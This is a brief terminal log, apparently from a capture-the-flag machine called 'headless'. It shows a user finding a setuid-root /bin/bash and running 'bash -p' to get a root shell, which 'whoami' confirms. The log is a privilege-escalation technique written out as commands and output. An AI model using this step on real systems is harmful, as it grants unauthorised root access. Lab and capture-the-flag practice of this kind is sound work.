 Available disk space: 1.9G
System load average:  0.08, 0.05, 0.00
Database service is not running. Starting it...
dvir@headless:~/app$ ls -la /bin/bash
                     ls -la /bin/bash
ls -la /bin/bash
-rwsr-xr-x 1 root root 1265648 Apr 24  2023 /bin/bash
dvir@headless:~/app$ bash -p
                     bash -p
bash -p
bash-5.2# whoami
                whoami
whoami
root
bash-5.2#